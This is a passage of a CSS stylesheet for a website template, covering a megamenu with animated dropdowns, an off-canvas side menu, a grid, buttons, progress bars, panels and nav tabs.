.wt-page-title .breadcrumb > span, .wt-page-title .breadcrumb > li, .wt-page-title .breadcrumb > li + li:before, .wt-page-title .breadcrumb > li > a {
  color: #fff;
}
.body-innerwrapper {
  overflow-x: hidden;
}
.layout-boxed .body-innerwrapper {
  max-width: 1240px;
  margin: 0 auto;
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.2);
}

@media print {
  .visible-print {
    display: inherit !important;
  }
  .hidden-print {
    display: none !important;
  }
}
.wt-scroll-up {
  display: none;
  position: fixed;
  bottom: 30px;
  right: 30px;
  width: 36px;
  height: 36px;
  line-height: 36px;
  text-align: center;
  font-size: 16px;
  color: #fff;
  background: #333;
  border-radius: 3px;
  z-index: 1000;
}
.wt-scroll-up:hover, .wt-scroll-up:active, .wt-scroll-up:focus {
  color: #fff;
  background: #444;
}
.control-group {
  margin-bottom: 1rem;
}
select.form-control:not([multiple]), select.inputbox:not([multiple]), select:not([multiple]) {
  height: calc(2.25rem + 2px);
}
input[type="text"]:not(.form-control), input[type="email"]:not(.form-control), input[type="url"]:not(.form-control), input[type="date"]:not(.form-control), input[type="password"]:not(.form-control), input[type="search"]:not(.form-control), input[type="tel"]:not(.form-control), input[type="number"]:not(.form-control), select:not(.form-control) {
  display: block;
  width: 100%;
  padding: 0.5rem 0.75rem;
  font-size: 1rem;
  line-height: 1.25;
  color: #495057;
  background-color: #fff;
  background-image: none;
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, .15);
  border-radius: 0.25rem;
  transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
}
input[type="text"]:not(.form-control):focus, input[type="email"]:not(.form-control):focus, input[type="url"]:not(.form-control):focus, input[type="date"]:not(.form-control):focus, input[type="password"]:not(.form-control):focus, input[type="search"]:not(.form-control):focus, input[type="tel"]:not(.form-control):focus, input[type="number"]:not(.form-control):focus, select:not(.form-control):focus {
  color: #495057;
  background-color: #fff;
  border-color: #80bdff;
  outline: 0;
}
.wt-megamenu-parent {
  list-style: none;
  padding: 0;
  margin: 0 -15px;
  z-index: 99;
  display: block;
  float: right;
  position: relative;
}
.wt-megamenu-parent > li {
  display: inline-block;
  position: relative;
  padding: 0;
}
.wt-megamenu-parent > li.menu-justify {
  position: static;
}
.wt-megamenu-parent > li > a, .wt-megamenu-parent > li > span {
  display: inline-block;
  padding: 0 15px;
  line-height: 60px;
  font-size: 14px;
  margin: 0;
}
.wt-megamenu-parent > li.active > a {
  font-weight: 500;
}
.wt-megamenu-parent > li .wt-menu-badge {
  height: 20px;
  line-height: 20px;
  padding: 0 5px;
  font-size: 10px;
  letter-spacing: 1px;
  display: inline-block;
  text-transform: uppercase;
  background: #d60000;
  color: #fff;
  border-radius: 3px;
}
.wt-megamenu-parent .wt-mega-group {
  list-style: none;
  padding: 0;
  margin: 0;
}
.wt-megamenu-parent .wt-mega-group > li > a {
  display: block;
  text-transform: uppercase;
  font-size: 14px;
  font-weight: 600;
  margin-bottom: 10px;
}
.wt-megamenu-parent .wt-mega-group .wt-mega-group-child {
  list-style: none;
  padding: 0;
  margin: 0;
}
.wt-megamenu-parent .wt-dropdown {
  margin: 0;
  position: absolute;
  z-index: 10;
  display: none;
}
.wt-megamenu-parent .wt-dropdown .wt-dropdown-inner {
  box-shadow: 0 3px 5px 0 rgba(0, 0, 0, 0.2);
  padding: 20px;
}
.wt-megamenu-parent .wt-dropdown .wt-dropdown-inner > .row:not(:first-child) {
  margin-top: 20px;
}
.wt-megamenu-parent .wt-dropdown .wt-dropdown-items {
  list-style: none;
  padding: 0;
  margin: 0;
}
.wt-megamenu-parent .wt-dropdown.wt-dropdown-main {
  top: 100%;
}
.wt-megamenu-parent .wt-dropdown-main .wt-dropdown-main {
  top: 0;
}
.wt-megamenu-parent .wt-dropdown-main .wt-dropdown-main {
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.2);
}
.wt-megamenu-parent .wt-dropdown li.menu-item-has-children {
  display: block;
  padding: 0;
  position: relative;
}
.wt-megamenu-parent .wt-dropdown li.menu-item-has-children > a, .wt-megamenu-parent .wt-dropdown li.wt-menu-item span:not(.wt-menu-badge) {
  font-size: 14px;
  line-height: 1;
  display: inline-block;
  padding: 8px 0;
  cursor: pointer;
}
.wt-megamenu-parent .wt-dropdown li.menu-item-has-children > a.wt-group-title, .wt-megamenu-parent .wt-dropdown li.menu-item-has-children span:not(.wt-menu-badge).wt-group-title {
  text-transform: uppercase;
  font-weight: bold;
}
.wt-megamenu-parent .wt-dropdown-mega > .row {
  margin-top: 30px;
}
.wt-megamenu-parent .wt-dropdown-mega > .row:first-child {
  margin-top: 0;
}
.wt-megamenu-parent .menu-item-has-children:hover > .wt-dropdown {
  display: block;
}
.wt-megamenu-parent.menu-animation-fade .menu-item-has-children:hover > .wt-dropdown {
  animation: spFadeIn 600ms;
}
.wt-megamenu-parent.menu-animation-fade-up .menu-item-has-children:hover > .wt-dropdown {
  animation: spFadeInUp 400ms ease-in;
}
.wt-megamenu-parent.menu-animation-fade-down .menu-item-has-children:hover > .wt-dropdown {
  animation: spFadeInDown 400ms ease-in;
}
.wt-megamenu-parent.menu-animation-zoom .menu-item-has-children:hover > .wt-dropdown {
  animation: spZoomIn 300ms;
}
.wt-megamenu-parent.menu-animation-rotate .menu-item-has-children:hover > .wt-dropdown {
  animation: spRotateIn 300ms;
}
.wt-megamenu-parent.menu-animation-pulse .menu-item-has-children:hover > .wt-dropdown {
  animation: spPulse 300ms;
}
body .wt-megamenu-parent > li.menu-item-has-children > a:after, body .wt-megamenu-parent > li.menu-item-has-children > span:after {
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
  content: "\f107";
  float: right;
  margin-left: 7px;
}
body .wt-megamenu-parent > li .wt-menu-badge.wt-menu-badge-right {
  margin-left: 5px;
}
body .wt-megamenu-parent > li .wt-menu-badge.wt-menu-badge-left {
  margin-right: 5px;
}
body .wt-megamenu-parent .wt-dropdown .wt-dropdown-items .menu-item-has-children > a:after {
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
  content: "\f105";
  float: right;
  margin-left: 7px;
}
body .wt-megamenu-parent .wt-dropdown.wt-menu-center {
  margin-left: 45px;
}
body .wt-megamenu-parent .wt-dropdown.wt-dropdown-main.wt-menu-right {
  left: 0;
}
body .wt-megamenu-parent .wt-dropdown.wt-dropdown-main.wt-menu-full {
  left: auto;
  right: 0;
}
body .wt-megamenu-parent .wt-dropdown.wt-dropdown-main.wt-menu-left {
  right: 0;
}
body .wt-megamenu-parent .wt-dropdown-main .wt-dropdown-main {
  left: 100% !important;
}
@media (min-width: 576px) {
  .wt-menu-full.container {
    width: 540px;
  }
}
@media (min-width: 768px) {
  .wt-menu-full.container {
    width: 720px;
  }
}
@media (min-width: 992px) {
  .wt-menu-full.container {
    width: 960px;
  }
}
@media (min-width: 1200px) {
  .wt-menu-full.container {
    width: 1140px;
  }
}
#offcanvas-toggler {
  display: block;
  height: 60px;
  line-height: 60px;
  font-size: 20px;
  float: right;
	margin-left: 20px;
}
#offcanvas-toggler > span:hover {
  color: #fff;
}
.offcanvas-init {
  overflow-x: hidden;
  position: relative;
}
.offcanvas-active .offcanvas-overlay {
  visibility: visible;
  opacity: 1;
}
.offcanvas-overlay {
  background: rgba(0, 0, 0, .5);
  bottom: 0;
  left: 0;
  opacity: 0;
  position: absolute;
  right: 0;
  top: 0;
  z-index: 9999;
  visibility: hidden;
  -webkit-transition: 0.6s;
  transition: 0.6s;
}
.body-wrapper {
  position: relative;
  -webkit-transition: 0.6s;
  transition: 0.6s;
  backface-visibility: hidden;
}
.close-offcanvas {
  position: absolute;
  top: 15px;
  z-index: 1;
  border-radius: 100%;
  width: 24px;
  height: 24px;
  line-height: 24px;
  text-align: center;
  font-size: 14px;
  background: #333;
  color: #fff;
}
.close-offcanvas:hover {
  background: #666;
  color: #fff;
}
.offcanvas-menu {
  width: 300px;
  height: 100%;
  position: fixed;
  top: 0;
  overflow: inherit;
  -webkit-transition: all 0.6s;
  transition: all 0.6s;
  z-index: 10000;
}
.offcanvas-menu .offcanvas-inner {
  padding: 30px;
}
.offcanvas-menu .offcanvas-inner .wt-module {
  padding: 0;
  margin: 0;
}
.offcanvas-menu .offcanvas-inner .wt-module .wt-module-title {
  font-size: 1rem;
  font-weight: bold;
}
.offcanvas-menu .offcanvas-inner .wt-module:not(:last-child) {
  margin-bottom: 20px;
}
.offcanvas-menu .offcanvas-inner .side-menu {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  padding: 0;
  margin: 0;
  list-style: none;
}
.offcanvas-menu .offcanvas-inner .side-menu > li {
  border: 0;
  padding: 0;
  margin: 0;
  position: relative;
  overflow: hidden;
  display: block;
}
.offcanvas-menu .offcanvas-inner .side-menu > li a, .offcanvas-menu .offcanvas-inner .side-menu > li span {
  display: block;
  font-size: 1rem;
  padding: 0.125rem 0;
  position: relative;
}

.offcanvas-menu .offcanvas-inner .side-menu > li.menu-item-has-children > a > .menu-toggler, .offcanvas-menu .offcanvas-inner .side-menu > li.menu-item-has-children > .sub-menu a > .menu-toggler {
  display: block;
  position: absolute;
  top: 50%;
  cursor: pointer;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  font-family: 'Font Awesome 5 Free';
  font-weight: 900;
}
.offcanvas-menu .offcanvas-inner .side-menu > li.menu-item-has-children > a > .menu-toggler:after, .offcanvas-menu .offcanvas-inner .side-menu > li.menu-item-has-children > .sub-menu a > .menu-toggler:after {
  content: "\f055";
}
.offcanvas-menu .offcanvas-inner .side-menu > li.menu-item-has-children.menu-item-has-children-open > a > .menu-toggler:after, .offcanvas-menu .offcanvas-inner .side-menu > li.menu-item-has-children.menu-item-has-children-open > .sub-menu a > .menu-toggler:after {
  content: "\f056";
}
.offcanvas-menu .offcanvas-inner .side-menu > li ul {
  display: none;
}
.offcanvas-menu .offcanvas-inner .side-menu > li ul li a {
  font-size: 0.875rem;
}
body #offcanvas-toggler {
  float: right;
  margin-left: 20px;
}

body .body-wrapper {
  right: 0;
}
body .offcanvas-menu {
  right: -300px;
}
body.offcanvas-active .offcanvas-menu {
  right: 0;
}
body.offcanvas-active .body-wrapper {
  right: 300px;
}
body .close-offcanvas {
  right: 15px;
}
body .offcanvas-menu .offcanvas-inner .side-menu > li.menu-item-has-children > a > .menu-toggler, body .offcanvas-menu .offcanvas-inner .side-menu > li.menu-item-has-children > .sub-menu a > .menu-toggler {
  right: 0;
}
body .offcanvas-menu .offcanvas-inner .side-menu > li.menu-item-has-children > .nav-header > .menu-toggler {
  right: 0;
}
body .offcanvas-menu .offcanvas-inner .side-menu > li ul {
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  padding: 0;
  margin: 0;
      margin-left: 10px;
  list-style: none;
}
@keyframes spFadeIn {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}
@keyframes spFadeInUp {
  0% {
    opacity: 0;
    transform: translateY(20px);
  }
  100% {
    opacity: 1;
    transform: translateY(0);
  }
}
@keyframes spFadeInDown {
  0% {
    opacity: 0;
    transform: translateY(-20px);
  }
  100% {
    opacity: 1;
    transform: translateY(0);
  }
}
@keyframes spZoomIn {
  0% {
    opacity: 0;
    transform: scale3d(0.3, 0.3, 0.3);
  }
  100% {
    opacity: 1;
  }
}
@keyframes spRotateIn {
  from {
    transform-origin: center;
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }
  to {
    transform-origin: center;
    transform: none;
    opacity: 1;
  }
}
@keyframes spPulse {
  from {
    opacity: 0;
    transform: scale3d(1, 1, 1);
  }
  50% {
    opacity: 0.5;
    transform: scale3d(1.05, 1.05, 1.05);
  }
  to {
    opacity: 1;
    transform: scale3d(1, 1, 1);
  }
}
@keyframes spSpin {
  to {
    transform: rotate(360deg);
  }
}

/* ADD CSS */


* {
 -webkit-box-sizing:border-box;
 -moz-box-sizing:border-box;
 box-sizing:border-box
}
:after,
:before {
 -webkit-box-sizing:border-box;
 -moz-box-sizing:border-box;
 box-sizing:border-box
}
button,
input,
select,
textarea {
 font-family:inherit;
 font-size:inherit;
 line-height:inherit
}
img {
 vertical-align:middle
}
.img-responsive {
 display:block;
 max-width:100%;
 height:auto
}
hr {
 margin-top:20px;
 margin-bottom:20px;
 border:0;
 border-top:1px solid #eee
}
.text-left {
 text-align:left
}
.text-right {
 text-align:right
}
.text-center {
 text-align:center
}
.text-center .img-responsive,
.text-left .img-responsive,
.text-right .img-responsive {
 display:inline-block
}
.text-justify {
 text-align:justify
}
.text-nowrap {
 white-space:nowrap
}
.text-lowercase {
 text-transform:lowercase
}
.text-uppercase {
 text-transform:uppercase
}
.text-capitalize {
 text-transform:capitalize
}
.text-muted {
 color:#777
}
.text-primary {
 color:#428bca
}
a.text-primary:hover {
 color:#3071a9
}
.text-success {
 color:#3c763d
}
a.text-success:hover {
 color:#2b542c
}
.text-info {
 color:#31708f
}
a.text-info:hover {
 color:#245269
}
.text-warning {
 color:#8a6d3b
}
a.text-warning:hover {
 color:#66512c
}
.text-danger {
 color:#a94442
}
a.text-danger:hover {
 color:#843534
}
.blockquote {
 position:relative;
 font-size:18px;
 font-style:italic
}
.blockquote ol:last-child,
.blockquote p:last-child,
.blockquote ul:last-child {
 margin-bottom:0
}
.blockquote .small,
.blockquote footer,
.blockquote small {
 font-style:normal;
 display:block;
 margin-top:15px;
 font-size:80%;
 line-height:1.42857143;
 color:#989898
}
.blockquote .small:before,
.blockquote footer:before,
.blockquote small:before {
 content:"\2014 \00A0"
}
.blockquote.pull-right {
 padding-right:15px;
 padding-left:0;
 border-right:5px solid #eee;
 border-left:0;
 text-align:right
}
.blockquote.pull-right .small:before,
.blockquote.pull-right footer:before,
.blockquote.pull-right small:before {
 content:""
}
.blockquote.pull-right .small:after,
.blockquote.pull-right footer:after,
.blockquote.pull-right small:after {
 content:"\00A0 \2014"
}
.blockquote:after {
 content:""
}
.blockquote:before {
 content:"\f10d";
 font-family:"Font Awesome 5 Free";
 font-style:normal;
 font-size:28px;
 line-height:28px;
 color:rgba(152,152,152,.3);
 display:block;
 margin-bottom:15px;
 font-weight:900
}
.address {
 margin-bottom:20px;
 font-style:normal;
 line-height:1.42857143
}
.code {
 padding:2px 4px;
 font-size:90%;
 color:#c7254e;
 background-color:#f9f2f4;
 border-radius:4px
}
.pre {
 display:block;
 padding:9.5px;
 margin:0 0 10px;
 font-size:13px;
 line-height:1.42857143;
 word-break:break-all;
 word-wrap:break-word;
 color:#333;
 background-color:#f5f5f5;
 border:1px solid #ccc;
 border-radius:4px
}
.pre .code {
 padding:0;
 font-size:inherit;
 color:inherit;
 white-space:pre-wrap;
 background-color:transparent;
 border-radius:0
}
.container {
 margin-right:auto;
 margin-left:auto;
 padding-right:15px;
 padding-left:15px;
 width:100%
}
@media (min-width:576px) {
 .container {
  max-width:540px
 }
}
@media (min-width:768px) {
 .container {
  max-width:720px
 }
}
@media (min-width:992px) {
 .container {
  max-width:960px
 }
}
@media (min-width:1200px) {
 .container {
  max-width:1140px
 }
}
.container-fluid {
 width:100%;
 margin-right:auto;
 margin-left:auto;
 padding-right:15px;
 padding-left:15px;
 width:100%
}
.row {
 display:-ms-flexbox;
 display:flex;
 -ms-flex-wrap:wrap;
 flex-wrap:wrap;
 margin-right:-15px;
 margin-left:-15px
}
.no-gutter {
 margin-right:0;
 margin-left:0
}
.no-gutter>.col,
.no-gutter>[class*=col-] {
 padding-right:0;
 padding-left:0
}
.col,
.col-auto,
.col-lg,
.col-lg-1,
.col-lg-10,
.col-lg-11,
.col-lg-12,
.col-lg-2,
.col-lg-3,
.col-lg-4,
.col-lg-5,
.col-lg-6,
.col-lg-7,
.col-lg-8,
.col-lg-9,
.col-lg-auto,
.col-md,
.col-md-1,
.col-md-10,
.col-md-11,
.col-md-12,
.col-md-2,
.col-md-3,
.col-md-4,
.col-md-5,
.col-md-6,
.col-md-7,
.col-md-8,
.col-md-9,
.col-md-auto,
.col-sm,
.col-sm-1,
.col-sm-10,
.col-sm-11,
.col-sm-12,
.col-sm-2,
.col-sm-3,
.col-sm-4,
.col-sm-5,
.col-sm-6,
.col-sm-7,
.col-sm-8,
.col-sm-9,
.col-sm-auto,
.col-xl,
.col-xl-1,
.col-xl-10,
.col-xl-11,
.col-xl-12,
.col-xl-2,
.col-xl-3,
.col-xl-4,
.col-xl-5,
.col-xl-6,
.col-xl-7,
.col-xl-8,
.col-xl-9,
.col-xl-auto,
.col-xs-1,
.col-xs-10,
.col-xs-11,
.col-xs-12,
.col-xs-2,
.col-xs-3,
.col-xs-4,
.col-xs-5,
.col-xs-6,
.col-xs-7,
.col-xs-8,
.col-xs-9 {
 position:relative;
 width:100%;
 min-height:1px;
 padding-right:15px;
 padding-left:15px
}

.column {
 width:100%;
 height:100%;
 display:-ms-flexbox;
 display:flex;
 -ms-flex-wrap:wrap;
 flex-wrap:wrap
}
.column.align-items-center {
 -ms-flex-align:center!important;
 align-items:center!important
}
.column.align-items-top {
 -ms-flex-align:flex-start!important;
 align-items:flex-start!important
}
.column.align-items-bottom {
 -ms-flex-align:flex-end!important;
 align-items:flex-end!important
}
.sppp-column-vertical-align {
 -ms-flex-item-align:stretch;
 -ms-grid-row-align:stretch;
 align-self:stretch
}
.column-overlay {
 position:absolute;
 top:0;
 left:0;
 right:0;
 bottom:0;
 z-index:0;
 background-position:center center;
 background-repeat:repeat
}
.row-overlay {
 position:absolute;
 top:0;
 left:0;
 right:0;
 bottom:0;
 background-position:center center;
 background-repeat:repeat;
 z-index:1
}

.container-inner,
.row-container {
 position:relative;
 z-index:3
}
.btn {
 display:inline-block;
 font-weight:400;
 text-align:center;
 white-space:pre-line;
 vertical-align:middle;
 -webkit-user-select:none;
 -moz-user-select:none;
 -ms-user-select:none;
 user-select:none;
 border:1px solid transparent;
 padding:8px 12px;
 font-size:16px;
 line-height:1.25;
 border-radius:4px;
 transition:all .15s ease-in-out
}
.btn:focus,
.btn:hover {
 text-decoration:none
}
.btn.focus,
.btn:focus {
 outline:0;
 box-shadow:0 0 0 3px rgba(0,123,255,.25)
}
.btn.disabled,
.btn:disabled {
 opacity:.65
}
.btn.active,
.btn:active {
 background-image:none
}
a.btn.disabled,
fieldset[disabled] a.btn {
 pointer-events:none
}
.fade {
 opacity:0;
 -webkit-transition:opacity .15s linear;
 transition:opacity .15s linear
}
.fade.in {
 opacity:1
}
.collapse {
 display:none
}
.collapse.in {
 display:block
}
tr.collapse.in {
 display:table-row
}
tbody.collapse.in {
 display:table-row-group
}
.collapsing {
 position:relative;
 height:0;
 overflow:hidden;
 -webkit-transition:height .35s ease;
 transition:height .35s ease
}
.label {
 display:inline;
 padding:.2em .6em .3em;
 font-size:75%;
 font-weight:700;
 line-height:1;
 color:#fff;
 text-align:center;
 white-space:nowrap;
 vertical-align:baseline;
 border-radius:.25em
}
a.label:focus,
a.label:hover {
 color:#fff;
 text-decoration:none;
 cursor:pointer
}
.label:empty {
 display:none
}
.btn .label {
 position:relative;
 top:-1px
}
.label-default {
 background-color:#777
}
.thumbnail {
 display:block;
 padding:4px;
 margin-bottom:20px;
 line-height:1.42857143;
 background-color:#fff;
 border:1px solid #ddd;
 border-radius:4px;
 -webkit-transition:all .2s ease-in-out;
 -o-transition:all .2s ease-in-out;
 transition:all .2s ease-in-out
}
.thumbnail a>img,
.thumbnail>img {
 margin-left:auto;
 margin-right:auto
}
a.thumbnail.active,
a.thumbnail:focus,
a.thumbnail:hover {
 border-color:#428bca
}
.thumbnail .caption {
 padding:9px;
 color:#333
}
@-webkit-keyframes progress-bar-stripes {
 from {
  background-position:40px 0
 }
 to {
  background-position:0 0
 }
}
@keyframes progress-bar-stripes {
 from {
  background-position:40px 0
 }
 to {
  background-position:0 0
 }
}
.progress {
 overflow:hidden;
 height:24px;
 margin-bottom:20px;
 background-color:#f5f5f5;
 border-radius:4px
}
.progress-label {
 display:block;
 font-size:14px;
 line-height:1;
 font-weight:700;
 margin-bottom:10px;
 position:relative
}
.progress-label>span {
 float:right;
 font-weight:700
}
.progress.progress-square {
 border-radius:0
}
.progress.progress-round {
 border-radius:40px
}
.progress-bar {
 float:left;
 width:0%;
 height:100%;
 font-size:12px;
 line-height:24px;
 color:#fff;
 text-align:center;
 background-color:#3071ff;
 -webkit-transition:width 1s;
 -o-transition:width 1s;
 transition:width 1s;
 overflow:hidden
}
.progress-bar-striped,
.progress-striped .progress-bar {
 background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);
 background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);
 background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);
 background-size:40px 40px
}
.progress-bar.active,
.progress.active .progress-bar {
 -webkit-animation:progress-bar-stripes 2s linear infinite;
 -o-animation:progress-bar-stripes 2s linear infinite;
 animation:progress-bar-stripes 2s linear infinite
}
.progress-bar[aria-valuenow="0"] {
 color:#777;
 background-color:transparent;
 background-image:none;
 box-shadow:none
}
.progress-bar-success {
 background-color:#23cf5f
}
.progress-striped .progress-bar-success {
 background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);
 background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);
 background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)
}
.progress-bar-info {
 background-color:#0ac9c9
}
.progress-striped .progress-bar-info {
 background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);
 background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);
 background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)
}
.progress-bar-warning {
 background-color:#ffd012
}
.progress-striped .progress-bar-warning {
 background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);
 background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);
 background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)
}
.progress-bar-danger {
 background-color:#ff2b02
}
.progress-striped .progress-bar-danger {
 background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);
 background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);
 background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)
}
.media,
.media-body {
 overflow:hidden;
 zoom:1
}
.media,
.media .media {
 margin-top:15px
}
.media:first-child {
 margin-top:0
}
.media-object {
 display:block
}
.media-heading {
 margin:0 0 5px
}
.media>.pull-left {
 margin-right:15px
}
.media>.pull-right {
 margin-left:15px
}
.media-list {
 padding-left:0;
 list-style:none
}
.panel {
 background-color:#fff;
 border:1px solid transparent;
 border-top-width:0
}
.panel.panel-faq {
 background:0 0
}
.panel-group>.panel:first-child {
 border-top-width:1px
}
.panel-body {
 padding:15px;
 border-top:1px solid transparent
}
.panel-group .panel:last-child .panel-body {
 border-top-width:1px;
 border-bottom-width:0
}
.panel-heading {
 padding:10px 30px 10px 15px;
 cursor:pointer;
 position:relative
}
.panel-heading .toggle-direction {
 position:absolute;
 top:50%;
 right:15px;
 -webkit-transform:translateY(-50%) rotate(0);
 transform:translateY(-50%) rotate(0);
 -webkit-transition:transform .3s;
 transition:transform .3s
}
.panel-heading.active .toggle-direction {
 -webkit-transform:translateY(-50%) rotate(90deg);
 transform:translateY(-50%) rotate(90deg)
}
.panel-title {
 margin-top:0;
 margin-bottom:0;
 font-size:14px;
 font-weight:bolder;
 color:inherit
}
.panel-title>a {
 color:inherit
}
.panel-default {
 border-color:#e5e5e5
}
.panel-default .panel-body {
 border-top-color:#e5e5e5
}
.panel-default>.panel-heading {
 background:#f9f9f9
}
.panel-default>.panel-heading .toggle-direction {
 color:#ccc
}
.panel-modern {
 background:#fff;
 border:1px solid #e8eff1;
 border-radius:4px;
 margin-bottom:10px
}
.panel-group>.panel-modern:last-child {
 margin-bottom:0
}
.panel-modern .panel-body {
 border-top-color:#e8eff1
}
.panel-modern>.panel-heading {
 padding:17px 30px 17px 15px;
 background:#f6fafb;
 color:#4b5981
}
.panel-primary {
 border-color:rgba(48,113,255,.3)
}
.panel-primary>.panel-heading {
 color:#3071ff;
 background:rgba(48,113,255,.1)
}
.panel-primary .panel-body {
 border-top-color:rgba(48,113,255,.3)
}
.panel-success {
 border-color:rgba(35,207,95,.3)
}
.panel-success>.panel-heading {
 color:#23cf5f;
 background:rgba(35,207,95,.1)
}
.panel-success .panel-body {
 border-top-color:rgba(35,207,95,.3)
}
.panel-info {
 border-color:rgba(10,201,201,.3)
}
.panel-info>.panel-heading {
 color:#0ac9c9;
 background:rgba(10,201,201,.1)
}
.panel-info .panel-body {
 border-top-color:rgba(10,201,201,.3)
}
.panel-warning {
 border-color:rgba(255,208,18,.3)
}
.panel-warning>.panel-heading {
 color:#f5a623;
 background:rgba(255,208,18,.1)
}
.panel-warning .panel-body {
 border-top-color:rgba(255,208,18,.3)
}
.panel-danger {
 border-color:rgba(255,43,2,.2)
}
.panel-danger>.panel-heading {
 color:#ff2b02;
 background:rgba(255,43,2,.1)
}
.panel-danger .panel-body {
 border-top-color:rgba(255,43,2,.2)
}
.panel-faq {
 border:0
}
.panel-faq .panel-body {
 border:0;
 border-bottom:1px solid #e5e5e5
}
.panel-faq>.panel-heading {
 border-bottom:1px solid #e5e5e5
}
.panel-faq>.panel-heading .toggle-direction {
 color:#ccc
}
.panel.panel-custom {
 overflow:hidden
}
.accordion-icon-position-right {
 display:table;
 width:100%
}
.panel-custom .panel-heading {
 transition:.4s
}
.accordion-icon-wrap {
 transition:.4s;
 display:inline-block
}
.accordion-icon-position-right .accordion-icon-wrap {
 float:right
}
.nav {
 margin:0;
 padding:0;
 list-style:none
}
.nav>li {
 position:relative;
 display:block
}
.nav>li>a {
 position:relative;
 display:block;
 padding:10px 15px
}
.nav>li>a:focus,
.nav>li>a:hover {
 text-decoration:none;
 background-color:#eee
}
.nav>li.disabled>a {
 color:#777
}
.nav>li.disabled>a:focus,
.nav>li.disabled>a:hover {
 color:#777;
 text-decoration:none;
 background-color:transparent;
 cursor:not-allowed
}
.nav .open>a,
.nav .open>a:focus,
.nav .open>a:hover {
 background-color:#eee;
 border-color:#428bca
}
.nav>li>a>img {
 max-width:none
}
.nav-tabs {
 border-bottom:1px solid #e5e5e5
}
.tab-content {
 margin-top:15px
}
.nav-tabs-content {
 margin-top:0;
 border:1px solid #e5e5e5;
 background:#fff;
 border-top:0;
 padding:15px
}
.nav-tabs>li {
 float:left;
 margin-bottom:-1px
}
.nav-tabs>li>a {
 font-size:14px;
 font-weight:bolder;
 line-height:1.42857143;
 padding:12px 15px;
 background:#f5f5f5;
 border:1px solid #e5e5e5;
 border-right-width:0
}
.nav-tabs>li:last-child>a {
 border-right-width:1px
}
.nav-tabs>li>a>i {
 margin-right:5px
}
.nav-tabs>li.active>a,
.nav-tabs>li.active>a:focus,
.nav-tabs>li.active>a:hover {
 background-color:#fff;
 border-bottom-color:transparent;
 cursor:default
}
.nav-tabs.nav-justified {
 width:100%;
 border-bottom:0
}
.nav-tabs.nav-justified>li {
 float:none
}
.nav-tabs.nav-justified>li>a {
 text-align:center;
 margin-bottom:5px
}
@media (min-width:768px) {
 .nav-tabs.nav-justified>li {
  display:table-cell;
  width:1%
 }
 .nav-tabs.nav-justified>li>a {
  margin-bottom:0
 }
}
.nav-tabs.nav-justified>li>a {
 margin-right:0;
 border-radius:4px
}
.nav-tabs.nav-justified>.active>a,
.nav-tabs.nav-justified>.active>a:focus,
.nav-tabs.nav-justified>.active>a:hover {
 border:1px solid #ddd
}
@media (min-width:768px) {
 .nav-tabs.nav-justified>li>a {
  border-bottom:1px solid #ddd;
  border-radius:4px 4px 0 0
 }
 .nav-tabs.nav-justified>.active>a,
 .nav-tabs.nav-justified>.active>a:focus,
 .nav-tabs.nav-justified>.active>a:hover {
  border-bottom-color:#fff
 }
}
.nav-modern-content {
 margin-top:0;
 border:1px solid #e8eff1;
 background:#fff;
 padding:15px;
